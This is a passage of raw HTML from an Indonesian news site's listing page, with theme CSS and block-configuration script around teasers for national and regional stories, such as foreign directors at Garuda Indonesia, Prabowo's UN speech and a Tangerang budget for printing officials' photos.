                        <a href="https://www.brita7.online/kategori/nasional/" class="td-post-category">Nasional</a>                        <div class="td-module-thumb"><a href="https://www.brita7.online/tidak-masalah-wna-pimpin-bumd/" rel="bookmark" class="td-image-wrap " title="Tidak Masalah WNA Pimpin BUMD" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.brita7.online/wp-content/uploads/2025/10/ahmad-muzani-485x360.webp)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.brita7.online/tidak-masalah-wna-pimpin-bumd/" rel="bookmark" title="Tidak Masalah WNA Pimpin BUMD">Tidak Masalah WNA Pimpin BUMD</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.brita7.online/author/redaksibrita7/">redaksibrita7</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T22:05:01+07:00" >Jumat, 17 Oktober 2025</time></span>                                                        <span class="td-module-comments"><a href="https://www.brita7.online/tidak-masalah-wna-pimpin-bumd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Jakarta (Brita.online) - PT Garuda Indonesia (Persero) telah menunjuk dua WNA sebagai direksinya, yakni Direktur Keuangan dan Manajemen Risiko Balagopal Kunduvara, dan...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.brita7.online/tidak-masalah-wna-pimpin-bumd/">Baca Selengkapnya</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.brita7.online/mensesneg-prasetyo-hadi-komite-reformasi-polri-yang-dibentuk-presiden-berbeda-dengan-kapolri-tetapi-memiliki-semangat-yang-sama/" rel="bookmark" class="td-image-wrap " title="Mensesneg Prasetyo Hadi, Komite Reformasi Polri Yang Dibentuk  Presiden Berbeda Dengan Kapolri Tetapi Memiliki Semangat Yang Sama" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.brita7.online/wp-content/uploads/2025/09/1729441008-1542x867-1-218x150.webp)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.brita7.online/mensesneg-prasetyo-hadi-komite-reformasi-polri-yang-dibentuk-presiden-berbeda-dengan-kapolri-tetapi-memiliki-semangat-yang-sama/" rel="bookmark" title="Mensesneg Prasetyo Hadi, Komite Reformasi Polri Yang Dibentuk  Presiden Berbeda Dengan Kapolri Tetapi Memiliki Semangat Yang Sama">Mensesneg Prasetyo Hadi, Komite Reformasi Polri Yang Dibentuk  Presiden Berbeda Dengan Kapolri Tetapi Memiliki Semangat Yang Sama</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.brita7.online/kategori/nasional/" class="td-post-category">Nasional</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.brita7.online/author/redaksibrita7/">redaksibrita7</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-24T22:38:02+07:00" >Rabu, 24 September 2025</time></span>                                                        <span class="td-module-comments"><a href="https://www.brita7.online/mensesneg-prasetyo-hadi-komite-reformasi-polri-yang-dibentuk-presiden-berbeda-dengan-kapolri-tetapi-memiliki-semangat-yang-sama/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Jakarta (Brita7.online) -&nbsp;Istana menegaskan bahwa Komite Reformasi Polri yang akan dibentuk oleh Presiden Prabowo Subianto berbeda secara struktur dan fungsi dari Tim...</div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.brita7.online/masa-depan-palestina-israel-dan-kredebilitas-pbb-tanggung-jawab-masyarakat-international/" rel="bookmark" class="td-image-wrap " title="Masa Depan Palestina, Israel Dan Kredebilitas PBB Tanggung Jawab Masyarakat International" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.brita7.online/wp-content/uploads/2025/09/Presiden-Prabowo-Subianto-berpidato-di-KTT-PBB-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.brita7.online/masa-depan-palestina-israel-dan-kredebilitas-pbb-tanggung-jawab-masyarakat-international/" rel="bookmark" title="Masa Depan Palestina, Israel Dan Kredebilitas PBB Tanggung Jawab Masyarakat International">Masa Depan Palestina, Israel Dan Kredebilitas PBB Tanggung Jawab Masyarakat International</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.brita7.online/kategori/nasional/" class="td-post-category">Nasional</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.brita7.online/author/redaksibrita7/">redaksibrita7</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-23T23:25:31+07:00" >Selasa, 23 September 2025</time></span>                                                        <span class="td-module-comments"><a href="https://www.brita7.online/masa-depan-palestina-israel-dan-kredebilitas-pbb-tanggung-jawab-masyarakat-international/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Jakarta (Brita7.online) - Presiden Republik Indonesia, Prabowo Subianto menyampaikan pidato pada Konferensi Internasional Tingkat Tinggi untuk Penyelesaian Damai atas Masalah Palestina dan...</div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.brita7.online/kawasan-kwitang-jakarta-pusat-masih-mencekam/" rel="bookmark" class="td-image-wrap " title="Kawasan Kwitang Jakarta Pusat Masih Mencekam" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.brita7.online/wp-content/uploads/2025/08/405585d5-b35a-49c6-8f74-7c82c5cf76ab-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.brita7.online/kawasan-kwitang-jakarta-pusat-masih-mencekam/" rel="bookmark" title="Kawasan Kwitang Jakarta Pusat Masih Mencekam">Kawasan Kwitang Jakarta Pusat Masih Mencekam</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.brita7.online/kategori/nasional/" class="td-post-category">Nasional</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.brita7.online/author/redaksibrita7/">redaksibrita7</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-29T11:16:09+07:00" >Jumat, 29 Agustus 2025</time></span>                                                        <span class="td-module-comments"><a href="https://www.brita7.online/kawasan-kwitang-jakarta-pusat-masih-mencekam/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Jakarta (Brita7.online) – Pasca insiden  pengemudi ojek online (ojol) Affan Kurniawan terlindas kendaraan taktis (rantis) Brimob di kawasan Benhil, Jakarta Pusat, Kamis (28/8/2025) malam,...</div>
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_4 tdi_15_955 td-pb-border-top td_block_template_7 td_flex_block"  data-td-block-uid="tdi_15_955" >
<style>
.tdi_15_955 .td-block-title > * {
                background-color: #082295 !important;
            }


            
            .tdi_15_955 .td-block-title > * {
                color: #ffffff !important;
            }
</style>
<style>
/* custom css */
.tdi_15_955 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_15_955 .td_block_inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_15_955 .td_module_flex_1{
					padding-bottom: 10.5px;
					margin-bottom: 10.5px;
				}.tdi_15_955 .td_module_flex_1 .td-module-container:before{
					bottom: -10.5px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				}.tdi_15_955 .td_module_flex_4{
					padding-bottom: 10.5px;
					margin-bottom: 10.5px;
				}.tdi_15_955 .td_module_flex_4 .td-module-container:before{
					bottom: -10.5px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				}.tdi_15_955 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_955 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_15_955 .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_15_955 .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_15_955 .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_15_955 .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_15_955 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    }.tdi_15_955 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 68%;
				}.ie10 .tdi_15_955 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_15_955 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_15_955 .td_module_flex_4 .td-image-wrap{
					padding-bottom: 75%;
				}.ie10 .tdi_15_955 .td_module_flex_4 .td-image-container,
				.ie11 .tdi_15_955 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_15_955 .td_module_flex_4 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_15_955 .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_15_955 .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_15_955 .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_15_955 .td_module_flex_1 .td-module-meta-info{
					position: absolute;
					bottom: 0;
					left: 0;
					width: 100%;
				
					padding: 0 17px 17px;
				}.tdi_15_955 .td_module_flex_1 .td-category-pos-image .td-post-category{
					top: auto;
					bottom: 0;
				}.tdi_15_955 .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_15_955 .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_15_955 .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_15_955 .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_15_955 .td_module_flex_1 .td-post-category{
					display: none;
				}.tdi_15_955 .td_module_flex_4 .td-post-category{
					display: none;
				}.tdi_15_955 .td_module_flex_1 .td-excerpt{
					display: none;
				}.tdi_15_955 .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_15_955 .td_module_flex_1 .td-post-author-name{
					display: inline-block;
				}.tdi_15_955 .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_15_955 .td_module_flex_1 .td-post-date,
				.tdi_15_955 .td_module_flex_1 .td-post-author-name span{
					display: inline-block;
				}.tdi_15_955 .td_module_flex_4 .td-post-date,
				.tdi_15_955 .td_module_flex_4 .td-post-author-name span{
					display: inline-block;
				}.tdi_15_955 .td_module_flex_1 .entry-review-stars{
					display: inline-block;
				}.tdi_15_955 .td_module_flex_1 .td-icon-star,
                .tdi_15_955 .td_module_flex_1 .td-icon-star-empty,
                .tdi_15_955 .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_15_955 .td_module_flex_4 .entry-review-stars{
					display: inline-block;
				}.tdi_15_955 .td_module_flex_4 .td-icon-star,
                .tdi_15_955 .td_module_flex_4 .td-icon-star-empty,
                .tdi_15_955 .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_15_955 .td_module_flex_1 .td-module-comments{
					display: none;
				}.tdi_15_955 .td_module_flex_4 .td-module-comments{
					display: none;
				}.tdi_15_955 .td_module_flex_1 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0));
				}.tdi_15_955 .td_module_flex_1 .td-module-title a{
					color: #ffffff;
				}.tdi_15_955 .td_module_flex_1:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_15_955 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_15_955 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_15_955 .td_module_flex_1 .td-post-author-name a{
					color: #ffffff;
				}.tdi_15_955 .td-block-title a,
				.tdi_15_955 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_15_955 .td_module_flex_1 .entry-title{
					font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_15_955 .td_module_flex_4 .entry-title{
					font-size:13px !important;line-height:1.4 !important;
				}html:not([class*='ie']) .tdi_15_955 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 767px) {
                    .tdi_15_955 .td_module_wrap {
                        width: 100%;
                        float: left;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_955 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_15_955 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_15_955 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_15_955 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_955 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				}.tdi_15_955 .td_block_inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_15_955 .td_module_flex_4{
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_15_955 .td_module_flex_4 .td-module-container:before{
					bottom: -10px;
				}.tdi_15_955 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_955 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_15_955 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 35%;
				 	width: 35%;
			    }.tdi_15_955 .td_module_flex_4 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_15_955 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_15_955 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_15_955 .td_module_flex_1{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_15_955 .td_module_flex_1 .td-module-container:before{
					bottom: -13px;
				}.tdi_15_955 .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_15_955 .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				}.tdi_15_955 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_955 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_15_955 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_15_955 .td_module_flex_4 .td-image-wrap{
					padding-bottom: 70%;
				}.ie10 .tdi_15_955 .td_module_flex_4 .td-image-container,
				.ie11 .tdi_15_955 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_15_955 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_15_955 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_15_955 .td_module_flex_4 .entry-title{
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_15_955 = new tdBlock();
block_tdi_15_955.id = "tdi_15_955";
block_tdi_15_955.atts = '{"modules_category":"image","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"100%","columns_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","image_width2":"eyJwb3J0cmFpdCI6IjM1IiwiYWxsIjoiMjUiLCJwaG9uZSI6IjMwIn0=","modules_space1":"eyJwaG9uZSI6IjI2IiwiYWxsIjoiMjEifQ==","limit":"4","show_excerpt1":"none","show_excerpt2":"none","show_com1":"none","show_cat1":"none","meta_info_align1":"image","meta_padding1":"0 17px 17px","f_title1_font_size":"eyJhbGwiOiIxNyIsInBob25lIjoiMTcifQ==","f_title1_font_weight":"700","title_txt":"#ffffff","author_txt":"#ffffff","color_overlay":"[base64]","image_height2":"eyJhbGwiOiI3NSIsInBob25lIjoiNzAifQ==","f_title2_font_line_height":"1.4","f_title2_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTQifQ==","custom_title":"Daerah","header_color":"#082295","image_height1":"68","category_id":"51","f_title1_font_line_height":"1.1","image_size":"td_485x360","modules_divider_color1":"","modules_divider_color2":"","modules_space2":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","f_header_font_transform":"uppercase","title_txt_hover":"#ffffff","meta_padding2":"eyJwb3J0cmFpdCI6IjAgMCAwIDEzcHgifQ==","video_icon2":"24","block_template_id":"td_block_template_7","header_text_color":"#ffffff","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","mc4_tl":"","mc4_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","art_title1":"","art_excerpt1":"","art_audio1":"","art_audio_size1":"1.5","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_author1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_size1":"2.5","excerpt_middle":"","show_audio1":"block","hide_audio":"","m_padding2":"","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","image_size3":"","image_alignment2":"50","image_radius2":"","hide_image3":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"- Advertisement -","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","art_title2":"","art_excerpt2":"","art_audio2":"","art_audio_size2":"1","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_size2":"2.5","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_family":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_color1":"#000","all_underline_height1":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_color2":"#000","all_underline_height2":"","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_15_955","tdc_css_class":"tdi_15_955","tdc_css_class_style":"tdi_15_955_rand_style"}';
block_tdi_15_955.td_column_number = "1";
block_tdi_15_955.block_type = "td_flex_block_4";
block_tdi_15_955.post_count = "4";
block_tdi_15_955.found_posts = "451";
block_tdi_15_955.header_color = "#082295";
block_tdi_15_955.ajax_pagination_infinite_stop = "";
block_tdi_15_955.max_num_pages = "113";
tdBlocksArray.push(block_tdi_15_955);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Daerah</span></h4></div><div id=tdi_15_955 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.brita7.online/kategori/daerah/" class="td-post-category">Daerah</a>                        <div class="td-module-thumb"><a href="https://www.brita7.online/fantastis-anggaran-belanja-cetak-foto-kepala-daerah-dan-wakil-kepala-daerah-tembus-ratusan-juta-rupiah/" rel="bookmark" class="td-image-wrap " title="Fantastis !  Anggaran Belanja Cetak Foto Kepala Daerah Dan Wakil Kepala Daerah Tembus Ratusan Juta Rupiah" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.brita7.online/wp-content/uploads/2025/11/OIP-1.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.brita7.online/fantastis-anggaran-belanja-cetak-foto-kepala-daerah-dan-wakil-kepala-daerah-tembus-ratusan-juta-rupiah/" rel="bookmark" title="Fantastis !  Anggaran Belanja Cetak Foto Kepala Daerah Dan Wakil Kepala Daerah Tembus Ratusan Juta Rupiah">Fantastis !  Anggaran Belanja Cetak Foto Kepala Daerah Dan Wakil Kepala Daerah Tembus Ratusan Juta Rupiah</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.brita7.online/author/redaksibrita7/">redaksibrita7</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T22:21:54+07:00" >Kamis, 13 November 2025</time></span>                                                        <span class="td-module-comments"><a href="https://www.brita7.online/fantastis-anggaran-belanja-cetak-foto-kepala-daerah-dan-wakil-kepala-daerah-tembus-ratusan-juta-rupiah/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Tangerang (Brita7.online) - Usai diketahui mengalokasikan anggaran sebesar Rp330.400.000 untuk belanja cetak foto Kepala Daerah dan Wakil Kepala Daerah pada tahun anggaran...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.brita7.online/fantastis-anggaran-belanja-cetak-foto-kepala-daerah-dan-wakil-kepala-daerah-tembus-ratusan-juta-rupiah/">Baca Selengkapnya</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.brita7.online/6185-2/" rel="bookmark" class="td-image-wrap " title="Perpres No 109 Thn 2025 Batalkan Proyek Pembangunan PSEL Di Kota Tangerang Dan Tangerang Selatan" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.brita7.online/wp-content/uploads/2025/10/1915198990-218x150.webp)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.brita7.online/6185-2/" rel="bookmark" title="Perpres No 109 Thn 2025 Batalkan Proyek Pembangunan PSEL Di Kota Tangerang Dan Tangerang Selatan">Perpres No 109 Thn 2025 Batalkan Proyek Pembangunan PSEL Di Kota Tangerang Dan Tangerang Selatan</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.brita7.online/kategori/daerah/" class="td-post-category">Daerah</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.brita7.online/author/redaksibrita7/">redaksibrita7</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-25T12:27:32+07:00" >Sabtu, 25 Oktober 2025</time></span>                                                        <span class="td-module-comments"><a href="https://www.brita7.online/6185-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Kabupaten Tangerang (Brita7.online) – Saat meninjau lokasi Waste to Energy di TPA Jatiwaringin, Kecamatan Mauk, Kabupaten Tangerang, Jumat (24/10/25), Menteri Lingkungan Hidup...</div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
